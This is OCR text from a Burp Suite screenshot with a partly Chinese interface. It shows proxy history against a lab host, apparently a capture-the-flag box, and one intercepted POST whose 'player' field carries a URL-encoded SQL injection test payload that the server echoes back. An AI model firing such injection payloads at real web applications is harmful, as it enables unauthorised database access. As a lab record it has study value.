 Burp Suite Professional v2022.8.2 - Temporary Project - Licensed to Zer0DayLab
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
Intercept HTTP history WebSockets history Options
过滤器：CSS, 图片, 一般隐藏二进制文件
# 主机 方法 URL 参数 已编辑 状态 长度 MIME类型 延期 标题 评论 TLS IP Cookies 时间 监听端口
164 http://10.10.11.128 POST /index.php ✓ 200 446 script php 10.10.11.128 21:12:10 2... 8080
165 http://10.10.11.128 POST /index.php ✓ 200 446 script php 10.10.11.128 21:12:10 2... 8080
166 http://10.10.11.128 POST /index.php ✓ 200 440 script php 10.10.11.128 21:12:11 2... 8080
167 http://10.10.11.128 POST /index.php ✓ 200 440 script php 10.10.11.128 21:12:11 2... 8080
168 http://10.10.11.128 POST /index.php ✓ 200 365 script php 10.10.11.128 21:12:11 2... 8080
169 http://10.10.11.128 POST /index.php ✓ 200 365 script php 10.10.11.128 21:12:11 2... 8080
170 http://10.10.11.128 POST /index.php ✓ 200 373 script php 10.10.11.128 21:12:11 2... 8080
171 http://10.10.11.128 POST /index.php ✓ 200 373 script php 10.10.11.128 21:12:12 2... 8080
172 http://10.10.11.128 POST /index.php ✓ 200 373 script php 10.10.11.128 21:12:12 2... 8080
173 http://10.10.11.128 POST /index.php ✓ 200 373 script php 10.10.11.128 21:12:12 2... 8080
请求
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Content-Length: 64
3 Host: 10.10.11.128
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Origin: http://10.10.11.128
11 DNT: 1
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=44ibmq1g6mbl8hsaa2q7sg90jk
14 Connection: close
15
16 player=mosaic%27%20AND%206529%3D7705%20OR%20%27GINZ%27%3D%27sjOO
Search... 没有匹配
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 23 Aug 2022 13:12:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 89
10
11 Congratulations mosaic' and 6529=7705 or 'ginz'='sjoo you may compete in this
tournament!
Search... 没有匹配
Inspector
Selection 39
Selected text
' and 6529=7705 or 'ginz'='sjoo you
may
Request Attributes 2
Request Body Parameters 1
Request Cookies 1
请求标头 13
Response Headers 8